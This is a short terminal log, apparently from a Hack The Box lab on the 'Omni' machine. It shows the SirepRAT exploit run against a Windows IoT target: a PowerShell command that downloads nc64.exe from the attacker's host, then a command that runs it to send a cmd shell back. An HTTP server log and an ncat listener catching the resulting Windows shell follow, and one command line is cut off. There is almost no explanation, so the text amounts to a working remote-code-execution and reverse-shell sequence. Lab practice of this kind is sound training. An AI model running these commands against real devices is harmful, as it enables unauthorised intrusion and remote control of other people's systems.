 ❯ python3 SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --cmd "powershell" --args "-c iwr -uri http://10.10.14.13/nc64.exe -OutFile C:\Windows\System32\spool\drivers\color\nc64.exe"
---------

---------
<HResultResult | type: 1, payload length: 4, HResult: 0x0>
❯ python3 SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args "/c C:\Windows\System32\spool\drivers\color\nc64.exe -e cmd 10.10.1
---------

---------
<HResultResult | type: 1, payload length: 4, HResult: 0x0>

~/Desktop/b3t4m3/HTB/Easy/Omni/exploits/SirepRAT on master ?3 took 5s

❯ https
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.204 - - [04/Aug/2022 13:45:13] "GET /nc64.exe HTTP/1.1" 200 -

❯ sudo rlwrap ncat -nlvp 443
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.204.
Ncat: Connection from 10.10.10.204:49679.
Microsoft Windows [Version 10.0.17763.107]
Copyright (c) Microsoft Corporation. All rights reserved.

C:\windows\system32>